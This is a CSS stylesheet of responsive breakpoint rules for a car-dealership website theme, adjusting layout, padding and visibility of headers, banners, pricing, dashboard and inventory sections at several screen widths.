.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown::before {
    left: unset;
    right: 20px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .mega-menu {
    left: -245px;
    margin-top: 20px;
}

    .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .mega-menu::before {
        left: 260px;
    }

/* .header-style-ten .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub:hover .subnav-menu {
  visibility: visible;
  opacity: 1;
} */
.gm-control-active.gm-fullscreen-control {
    top: 20px !important;
    right: 30px !important;
}

@media only screen and (max-width: 1520px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
     /*   display: none;*/
    }

    .hheader-style-v4 .header-inner .right-box {
        margin-left: auto;
    }

    .brand-block-four {
        width: 10%;
    }

    .contact-us-section .map-sec {
        margin: 0;
    }
}

/* Medium Large devices */
@media (max-width: 1399px) {
    .boxcar-banner-section-two {
        height: 100vh;
    }

        .boxcar-banner-section-two .banner-slider {
            height: 100%;
        }

            .boxcar-banner-section-two .banner-slider .slick-list,
            .boxcar-banner-section-two .banner-slider .slick-track,
            .boxcar-banner-section-two .banner-slider .banner-slide {
                height: 100%;
            }

                .boxcar-banner-section-two .banner-slider .banner-slide > {
                    height: 100%;
                    -o-object-fit: cover;
                    object-fit: cover;
                }

    .boxcar-service-section .right-box {
        padding: 70px;
    }

    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .hheader-style-v4 .header-inner .right-box {
        margin-left: auto;
    }

    .calculater-section .content-column .inner-column {
        padding: 50px;
    }

    .calculater-section .image-box {
        height: 100%;
    }

    .calculater-section .image-box {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-service-section-two .right-box {
        padding: 70px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items {
        margin-bottom: 25px;
    }

    .brand-block-four {
        width: auto;
        margin-bottom: 15px;
    }

    .why-choose-us-section-three .right-box {
        padding: 100px 50px 70px;
    }

    .boxcar-testimonial-section-three .right-box {
        padding: 100px 30px;
    }

    .boxcar-brand-section-three .right-box {
        padding: 70px;
    }

    .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
        padding-right: 50px;
    }

    .boxcar-inspiration-section-two .right-box-two {
        padding: 120px 50px;
    }

    .why-choose-us-section.v2 .boxcar-container {
        max-width: 100%;
    }

    .boxcar-testimonial-section-four .right-box {
        padding: 120px 15px 150px;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-left: 50px;
        padding-bottom: 50px;
    }

    .calculater-section {
        padding-top: 50px;
    }

        .calculater-section .boxcar-container {
            padding: 0 15px;
        }

    .boxcar-service-section.v7 .right-box .content-column .inner-column {
        margin-right: 0;
        margin-top: 0;
    }

    .boxcar-brand-section.v7::before {
        width: 100%;
    }

    .cars-section-ten .right-box {
        padding: 120px 50px;
    }

    .news-letter-section .form-column .inner-column {
        padding-left: 100px;
    }



    .boxcar-brand-section-six .cars-block-six {
        margin-bottom: 20px;
    }

    .boxcar-brand-section-five .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

    .cars-block-five {
        margin-right: 0;
    }

    .boxcar-fun-fact-section-two .fact-counter {
        padding: 104px 70px 79px;
    }

    .header-style-v9 .header-inner .main-menu .navigation > li {
        margin-right: 0;
    }

    .header-style-v9 .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .header-style-v9 .header-inner .c-box .logo {
        left: 0;
    }

    .header-style-v9 .header-inner .right-box {
        width: auto;
    }


    .boxcar-banner-section-nine .banner-content .content-box {
        margin-top: 100px;
    }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 0 50px;
        background: transparent;
    }

    .boxcar-pricing-section-five .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: var(--theme-color-dark);
    }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 0 50px;
    }

    .boxcar-pricing-section-six .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header-style-ten .header-inner .c-box .nav-out-bar {
        margin-left: 30px;
        margin-right: auto;
    }

    .dashboard-widget .content-column {
        width: calc(100% - 300px);
    }

        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
            margin-right: 20px;
        }

        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                margin-bottom: 30px;
            }

    .car-block-forteen .inner-box {
        display: block;
        border: 1px solid var(--Border, #E1E1E1);
        border-radius: 16px;
    }

        .car-block-forteen .inner-box .content-box {
            width: 100%;
            border: 0;
        }

        .car-block-forteen .inner-box .image-box {
            width: 100%;
        }

            .car-block-forteen .inner-box .image-box .image {
                width: 100%;
                margin-bottom: 20px;
            }

    .cars-section-thirteen .boxcar-title-three .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .cars-section-thirteen .boxcar-title-three .service-list li {
            margin-bottom: 15px;
        }

    .service-block-thirteen .image-box {
        width: 150px;
    }

        .service-block-thirteen .image-box .image {
            height: 100%;
        }

    .service-block-thirteen .image-box {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .shop-single-product-slider {
        width: 80%;
    }

    .vehicles-section-three .right-box .auther-info-box {
        margin: 0;
        padding: 40px 15px;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box {
            max-width: 100%;
        }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
            margin-left: 50px;
        }

            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button {
                min-width: 200px;
                padding: 0 30px;
                height: 60px;
                line-height: 60px;
                text-align: center;
            }
}

/* Large devices */
@media (max-width: 1199px) {
    .boxcar-service-section .right-box .image-column {
        display: none;
    }

    .brand-boxcar-banner-section {
        padding: 100px 0;
    }

        .brand-boxcar-banner-section .content-column .inner-column .title {
            font-size: 50px;
            line-height: 60px;
            max-width: 500px;
        }

    .calculater-section .image-column .image-box {
        display: none;
    }

    .calculater-section .col-lg-6 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .calculater-section .content-column .inner-column {
        display: block;
        max-width: 100%;
    }

    .calculater-section .content-column form {
        margin: 0 -15px;
    }

    .boxcar-service-section-two .image-column .inner-column .image-box {
        display: none;
    }

    .boxcar-service-section-two .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .hheader-style-v4.five .header-inner .mobile-navigation a {
        color: #000;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 0;
    }

    .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
        padding-right: 0;
    }

    .boxcar-brand-section-three .image-column {
        display: none;
    }

    .boxcar-brand-section-three .content-column .inner-column {
        margin-top: 0;
    }

    .boxcar-banner-section-six::before {
        display: none;
    }

    .hheader-style-v4.v6 .header-inner .mobile-navigation {
        color: #000;
    }

    .hheader-style-v4.v6 .btn {
        display: none;
    }

    .hheader-style-v4.v6 .search {
        display: none;
    }

    .boxcar-banner-section-six .content-column .inner-column {
        padding: 100px 0 100px;
    }

    .boxcar-pricing-section-four .content-column .inner-column {
        padding: 0 0 0 30px;
    }

    .boxcar-fun-fact-section .fact-counter {
        padding: 55px 15px 29px;
    }

    .boxcar-inspiration-section-two .right-box-two {
        padding: 80px 15px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more {
            margin: 10px 0;
        }

    .header-style-v7 .header-inner .mobile-navigation a {
        color: #000;
    }

    .why-choose-us-section-four::before {
        display: none;
    }

    .why-choose-us-section-four {
        padding-top: 0;
        padding-bottom: 0;
    }

    .cars-section-nine {
        padding-top: 50px;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-top: 0;
    }

    .boxcar-banner-section-v8 .banner-content-v8 {
        padding-top: 70px;
    }

    .news-letter-section .form-column .inner-column {
        padding-left: 30px;
    }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        padding: 0 0 0 30px;
    }

    .hheader-style-v4.v10 .header-inner .mobile-navigation a {
        color: #000;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
        height: 650px;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-banner-section-seven.v10 form .form_boxes {
        width: 19%;
    }

    .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
        font-size: 36px;
        line-height: 48px;
    }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 0;
    }

    .dashboard-widget .content-column .inner-column .form-box form .form-column {
        width: 50%;
    }

        .dashboard-widget .content-column .inner-column .form-box form .form-column.col-lg-12 {
            width: 100%;
        }

    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
            width: 45%;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
            margin-bottom: 30px;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
        width: 100%;
        margin-right: 0;
    }

    .blog-block-four .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .blog-block-four .inner-box .image-box {
            width: 100%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%;
        }

        .blog-block-four .inner-box .content-box {
            margin-left: 0;
            margin-top: 30px;
        }

        .blog-block-four .inner-box .image-box {
            width: 100%;
        }

    .blog-section-four .inner-column-two {
        margin-right: 0;
    }

    .sider-bar {
        margin-top: 70px;
    }

    .shop-product-cart-info {
        margin-top: 10px;
    }

    .checkout-section .side-bar {
        padding-left: 0;
    }

    .contact-us-section .calculater-sec .content-column .inner-column {
        padding-right: 0;
    }

    .contact-us-section .calculater-sec .contact-column .inner-column, .contact-column .schedule-sec {
        margin-left: 0;
    }

    .contact-us-section .ofice-section .ofice-block .inner-box .contact-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li {
            margin-bottom: 15px;
        }

    .dealer-ship-section-two .side-bar .message {
        width: auto;
        padding: 0 30px;
    }

    .barnd-box .side-bar {
        margin-top: 50px;
    }

    .inventory-pager .inventory-form .form_boxes {
        width: 20%;
        height: auto;
    }

    .inventory-pager {
        padding-bottom: 120px;
    }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            position: relative;
            bottom: -15px;
        }

    .cars-section-four .form-box .form_boxes .drop-menu {
        margin-bottom: 10px;
    }

    .inventory-section .side-bar-column.v2 .inner-column {
        padding-left: 0;
        margin-top: 50px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
        width: auto;
        padding: 0 25px;
        margin-right: 15px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn {
        width: auto;
        margin-right: 15px;
        padding: 0 25px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three {
        text-align: left;
    }

    .inventory-section .side-bar-column.v2 .inner-column {
        margin-top: 0;
    }

    .text-box {
        /* margin-top: 30px; */
    }

    .service-block-thirteen .image-box {
        width: 200px;
    }

    .service-block-thirteen .inner-box .right-box {
        width: calc(100% - 200px);
    }

    .inventory-sidebar .price-box form .form-column.v2 {
        padding: 0;
        margin-bottom: 30px;
    }

    .cars-section-fourteen .text-box {
        margin-top: 0;
    }

    .car-block-fourteen .inner-box .content-box .text {
        text-align: left;
    }

    .shop-single-product-slider {
        margin-bottom: 50px;
    }
}

/* Medium devices */
@media (max-width: 991px) {
    .cars-block-two .inner-box {
        margin-bottom: 25px;
    }

    .boxcar-customers-section .boxcar-title .text {
        display: none;
    }

    .boxcar-team-section .team-block {
        margin-bottom: 30px;
    }

    .boxcar-team-section {
        padding-bottom: 90px;
    }

    .boxcar-inspiration-section .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section .right-box .service-list li {
            margin-bottom: 20px;
            margin-right: 20px;
        }

    .footer-style-two .footer-top .right-box {
        display: block;
    }

        .footer-style-two .footer-top .right-box .top-left {
            margin-bottom: 30px;
        }

        .footer-style-two .footer-top .right-box .subscribe-form .form-group {
            width: 100%;
        }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group input {
                width: 100%;
            }

    .footer-style-two .links-widget {
        padding-left: 0;
    }

    .header-style-v3 .header-inner .right-box .search-btn {
        display: none;
    }

    .boxcar-pricing-section-three .content-column .inner-column {
        padding: 0 0 0 50px;
    }

    .boxcar-pricing-section-three {
        padding: 90px 0;
    }



    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box {
        display: none;
    }

    .search-btn {
        display: none;
    }

    .hheader-style-v4 .header-inner .right-box .search {
        display: none;
    }

    .boxcar-banner-section-four .banner-slider-v4 .slick-prev,
    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        display: none !important;
    }

    .boxcar-banner-section-four .banner-slider-v4 .slick-dots {
        margin-left: 0;
        left: 15px;
    }

    .cars-section-six {
        padding-bottom: 90px;
    }

    .boxcar-customers-section-two .boxcar-title .text {
        display: none;
    }

    .boxcar-banner-section-five .banner-content {
        width: 100%;
    }

    .boxcar-brand-section-four .right-box {
        /* -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; */
    }

    .boxcar-testimonial-section-three .content-column .inner-column {
        margin-top: 0;
        margin-bottom: 50px;
    }

    .testimonial-block-three .inner-box {
        margin-bottom: 30px;
    }

    .boxcar-brand-section-three .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .boxcar-pricing-section-four .content-column .inner-column {
        padding: 0;
        margin-top: 40px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title .text br {
        display: none;
    }

    .boxcar-inspiration-section-two .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section-two .right-box .service-list li {
            margin-bottom: 28px;
        }

    .boxcar-banner-section-seven .inner-box .banner-slide {
        height: 450px;
    }

    .boxcar-banner-section-seven .inner-box .banner-slide {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box {
        max-width: 70%;
        margin: 0 auto;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
            font-size: 50px;
        }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-left: 15px;
        margin-top: 0;
    }

    .boxcar-brand-section.v7 {
        padding-bottom: 0;
        margin-bottom: -30px;
    }

    .header-style-v7 .header-inner .c-box .logo-inner {
        display: none;
    }

    .header-style-v7 .header-inner .c-box .logo {
        right: 0px;
    }

    .cars-block-five {
        width: 25%;
        margin-bottom: 30px;
    }

    .boxcar-brand-section-five {
        padding-bottom: 80px;
    }

    .news-letter-section .image-column {
        display: none;
    }

    .boxcar-banner-section-nine .banner-content {
        width: 100%;
        padding: 30px 15px 0 15px;
        position: static;
        -webkit-transform: unset;
        transform: unset;
    }

        .boxcar-banner-section-nine .banner-content .form-tab-pane form {
            display: block;
            height: auto;
            padding-bottom: 30px;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-pane form .form_boxes {
                width: 100%;
            }

        .boxcar-banner-section-nine .banner-content .form-submit button {
            width: 100%;
        }

    .boxcar-banner-section-nine {
        height: unset;
    }

        .boxcar-banner-section-nine .banner-content .content-box h2 {
            font-size: 50px;
        }

        .boxcar-banner-section-nine .container {
            padding-bottom: 50px;
        }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        margin: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        margin-left: 30px;
    }

    .boxcar-fun-fact-section-three {
        padding: 70px 15px 50px;
    }

    .blog-blockt-three .inner-box .hover-
    .image {
        height: 400px;
    }

    .blog-blockt-three .inner-box .hover-
    .image {
        height: 100%;
    }

    .blog-blockt-three .inner-box .hover-
    .content-box {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        padding: 0 15px;
    }

    .car-block-eleven .inner-box .image-box .image {
        width: 100%;
    }

    .car-block-eleven .inner-box .image-box {
        width: 100%;
    }

    .boxcar-team-section-four .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .team-block-four {
        width: calc(50% - 0px);
        margin-right: 0;
        padding: 0 15px;
        margin-bottom: 40px;
    }

    .boxcar-team-section-four {
        padding-bottom: 80px;
    }

        .boxcar-team-section-four .right-box {
            margin: 0 -15px;
        }

    .boxcar-banner-section-seven.v10 .form-tab-content {
        position: static;
    }

    .boxcar-banner-section-seven.v10 form {
        display: block;
        padding-bottom: 30px;
        border-radius: 16px;
        margin-top: 30px;
    }

        .boxcar-banner-section-seven.v10 form .form_boxes {
            width: 100%;
        }

            .boxcar-banner-section-seven.v10 form .form_boxes::before {
                display: none;
            }

        .boxcar-banner-section-seven.v10 form .drop-menu .select {
            padding: 0;
        }

    .boxcar-banner-section-seven.v10 .form-submit button {
        width: 100%;
    }

    .boxcar-pricing-section-six .image-column {
        display: none;
    }

    .car-block-twelve .inner-box .image-box {
        width: 100%;
    }

        .car-block-twelve .inner-box .image-box .image {
            width: 100%;
        }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 70px 50px;
    }

    .footer-style-four .footer-top .right-box {
        display: block;
    }

        .footer-style-four .footer-top .right-box .top-left {
            margin-bottom: 50px;
        }

        .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group {
            width: 100%;
        }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input {
                width: 100%;
            }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group button {
                width: 100%;
            }

    .dashboard-widget .side-bar {
        display: none;
    }

    .dashboard-widget .content-column {
        width: 100%;
    }

        .dashboard-widget .content-column .inner-column {
            margin-right: 0;
        }

        .dashboard-widget .content-column .inner-column {
            padding: 50px 15px;
        }

    .blog-section-five .right-box-two form {
        width: unset;
        margin: 0 -15px;
    }

    .cart-totals {
        margin-top: 50px;
    }

    .checkout-section .content-column .inner-column form .form-column {
        padding-right: 0;
    }

    .contact-us-section .calculater-sec .content-column .inner-column {
        margin-bottom: 50px;
    }

    .ofice-block .inner-box {
        margin-bottom: 40px;
    }

    .contact-us-section .ofice-section {
        margin-bottom: -50px;
    }

    .dealer-ship-section-two .inner-column .brand-box .image-box {
        position: static;
        margin-bottom: 30px;
    }

    .dealer-ship-section-two .inner-column .brand-box {
        padding-left: 0;
    }

    .inventory-pager .inventory-form {
        height: auto;
        display: block;
        border-radius: 16px;
        padding-bottom: 30px;
    }

        .inventory-pager .inventory-form .form_boxes {
            width: 100%;
        }

            .inventory-pager .inventory-form .form_boxes > a {
                padding: 0 30px;
                margin-left: 0;
            }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            bottom: 0;
            margin-top: 30px;
            width: 100%;
        }

    .cars-section-four.v1.v5 .right-box {
        padding: 40px 15px;
    }

    .car-block-forteen .inner-box .image-box .image {
        height: auto;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .inventory-section .inspection-column .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .inventory-section .side-bar-column.v2 {
        margin-top: 50px;
    }

    .inventory-section .boxcar-title-three .content-box {
        position: static;
        margin-top: 25px;
    }

        .inventory-section .boxcar-title-three .content-box .title {
            text-align: left;
        }

    .inventory-section .boxcar-title-three .content-box {
        text-align: left;
    }

    .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
        width: 100%;
    }

    .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
        width: 100%;
    }



        .inventory-section .gallery-sec .image-column-two .inner-column .image-box .image {
            border-radius: 0px;
        }




    .gallery-sec .item4 .image {
        border-bottom-left-radius: 15px !important;
    }

    .gallery-sec .item5 .image {
        border-bottom-right-radius: 15px !important;
    }

    .features-sec .list-column {
        margin-bottom: 40px;
    }

    .service-block-thirteen .image-box {
        width: 100%;
    }

    .service-block-thirteen .inner-box .right-box {
        width: 100%;
    }

    .service-block-thirteen .inner-box {
        display: block;
    }

        .service-block-thirteen .inner-box .image-box .image {
            /*height: 350px;*/
            -o-object-fit: cover;
            object-fit: cover;
            border-radius: 0;
            width: 100%;
        }

        .service-block-thirteen .inner-box .right-box {
            padding: 10px;
            border-radius: 0 0 16px 16px;
            border-left: 1px solid #E1E1E1;
            /*border: 0;*/
        }

        .service-block-thirteen .inner-box .right-box {
            display: block;
        }

            .service-block-thirteen .inner-box .right-box .content-box-two:before {
                display: none;
            }

            .service-block-thirteen .inner-box .right-box .content-box-two {
                text-align: left;
                margin-left: 0;
            }

    .contact-block .inner-box {
        max-width: 100%;
    }

    .order_list_raw {
        padding: 30px;
    }

    .order_details {
        padding: 30px;
    }

    .shop-cart.pt30 .container {
        padding-bottom: 0;
    }

    .pricing-block-seven {
        margin-bottom: 30px;
    }

    .boxcar-pricing-section-seven {
        padding-bottom: 90px;
    }

    .dashboard-widget-two .right-box {
        display: block;
    }

    .dashboard-widget-two .side-bar {
        /* width: 100%;
    padding: 0 15px;
    margin-bottom: 60px; */
        display: none;
    }

    .dashboard-widget-two .right-box-two {
        margin-right: 0;
        padding: 30px 15px;
    }

        .dashboard-widget-two .right-box-two .cars-section-four {
            padding: 15px;
        }

    .dashboard-widget-two .content-column .inner-column {
        margin-right: 0;
        padding: 50px 15px;
    }

    .services-inner-section .calculater-sec .timing-block {
        width: 100%;
        margin-top: 20px;
        padding-left: 15px;
        padding-right: 15px;
    }

    .price-box form .form-column.v2 {
        padding-left: 0;
    }

    .cars-section-fourteen .content-column {
        margin-top: 50px;
    }

    .cars-section-fifteen .right-box {
        margin-bottom: 40px;
    }

    .cars-section-fifteen .content-sec .content-column .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .image-box {
            margin-bottom: 50px;
        }
}

/* Small devices */
@media (max-width: 767px) {
    .image a {
        display: block;
        height: 100%;
    }

    .image a {
        height: 100%;
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-pricing-section-two .content-column .inner-column {
        padding-top: 0;
        padding-bottom: 70px;
    }

    .choose-us-block:last-child {
        margin-bottom: 0;
    }

    .car-block-three .inner-box .content-box ul li {
        margin-right: 0;
        width: 33%;
    }

    .boxcar-service-section .right-box {
        padding: 40px;
    }

    .boxcar-service-section .content-column .inner-column .store.two {
        margin-left: 0;
        margin: 10px 0;
    }

    .boxcar-pricing-section-two .image-column .inner-column .image-box .image {
        height: auto;
    }

    .boxcar-banner-section-v1.banner-style-three .banner-content-three {
        position: static;
        -webkit-transform: unset;
        transform: unset;
    }

    .boxcar-banner-section-v1.banner-style-three {
        padding: 150px 0 50px;
    }

    .header-style-v3 .header-inner .right-box span {
        display: none;
    }

    .header-style-v3 .btn {
        display: none;
    }

    .header-style-v3 .header-inner .c-box .logo-inner .menu {
        display: none;
    }

    .header-style-v3 {
        top: 20px;
    }

    .car-block-five .inner-box .image-box {
        width: 100%;
    }

    .testimonila-section-two .content-column {
        margin-bottom: 70px;
    }

    .boxcar-pricing-section-three .content-column .inner-column {
        margin-top: 50px;
        padding: 0;
    }

    .boxcar-fun-fact-section .fact-counter {
        padding: 70px 0 40px;
    }

    .calculater-section .boxcar-container {
        padding: 0 15px;
    }

    .boxcar-service-section-two .content-column .inner-column .store.two {
        margin: 10px 0;
    }

    .boxcar-service-section-two .right-box {
        padding: 60px 40px;
    }

    .boxcar-banner-section-five .banner-content h2 {
        font-size: 50px;
        line-height: 60px;
    }

    .boxcar-banner-section-five .banner-content .form-tab-pane form {
        height: auto;
        display: block;
    }

        .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes {
            width: 100%;
            border: 1px solid #eaeaea;
            border-radius: 16px;
            margin-bottom: 20px;
        }

            .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:before {
                display: none;
            }

    .boxcar-banner-section-five .banner-content .form-tab-pane {
        margin-bottom: 0;
    }

    .boxcar-banner-section-five .image-column {
        margin-top: 0;
    }

    .boxcar-banner-section-five:before {
        height: calc(100% - 100px);
    }

    .boxcar-banner-section-five .banner-content .form-tab-pane form {
        padding: 30px;
        border-radius: 15px;
    }

    .boxcar-banner-section-five .banner-content .form-submit {
        /* padding-left: 30px; */
    }

    .brand-block-four .image {
        width: auto;
    }

    .image a {
        width: auto;
    }

    .team-block-two {
        margin-bottom: 30px;
    }

    .blog-block .inner-box .image-box .image {
        width: 100%;
    }

    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li {
            margin-bottom: 15px;
        }

    .dealership-block {
        margin-bottom: 30px;
    }

    .dealership-section {
        padding-bottom: 90px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
            margin-bottom: 40px;
        }

    .boxcar-inspiration-section-two .right-box-two .uper-box {
        margin-bottom: 40px;
    }

  /*  .boxcar-title .text {
        display: none;
    }*/

    .boxcar-team-section-three .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .team-block-three {
        margin-right: 0;
        width: 50%;
    }

    .choose-us-block-four {
        margin-bottom: 30px;
    }

    .car-block-nine .inner-box .image-box {
        width: 100%;
    }

    .car-block-nine .inner-box .image-box {
        width: 100%;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding: 0;
        margin-top: 50px;
    }

    .calculater-section .content-column .inner-column {
        padding-right: 15px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 h2 {
        font-size: 40px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form {
        max-width: 100%;
    }

    .boxcar-brand-section-five .right-box {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .car-block-ten .inner-box .image-box .image {
        width: 100%;
    }

    .car-block-ten .inner-box .image-box {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group input {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column {
        padding: 70px 30px;
    }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        padding-left: 0;
        margin-top: 50px;
    }

    .blog-blockt-three .inner-box {
        margin-bottom: 30px;
    }

        .blog-blockt-three .inner-box .hover-
        .image {
            border-radius: 0;
        }

    .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
        height: auto;
    }

    .boxcar-pricing-section-six .content-column .inner-column .btn-box {
        display: block;
        margin-bottom: 20px;
    }

        .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two {
            width: 100%;
            margin-bottom: 15px;
        }

    .error-section .right-box .content-box {
        margin-top: 0;
    }

    .about-inner-one .upper-box .content-box {
        margin-top: 0;
    }

    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
        width: 100%;
    }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
        margin-right: 0;
    }

        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box > {
            width: 100%;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
        width: 100%;
    }

    .blog-section-five .right-box-two .list-sec .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .ruls-sec .content-box {
        padding: 0 15px;
    }

    .cart-table-bottom .coupan-form {
        margin-bottom: 20px;
    }

    .contact-us-section .map-sec .goole-iframe iframe {
        height: 350px;
    }

    .contact-us-section .calculater-sec .content-column form {
        margin: 0 -15px;
        width: auto;
    }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list.two {
        margin-right: 50px;
    }

    .dealer-ship-section-two .inner-column .review-sec .review-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 40px;
        }

        .dealer-ship-section-two .inner-column .review-sec .review-box .review-list {
            margin-right: 0;
            width: 100%;
        }

            .dealer-ship-section-two .inner-column .review-sec .review-box .review-list.two {
                margin-right: 0;
                margin-bottom: 40px;
            }

    .dealer-ship-section-two .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .inventory-section .boxcar-title-three .content-box {
        position: static;
        margin-top: 20px;
    }

    .features-sec .list-column .inner-column {
        margin-bottom: 40px;
    }

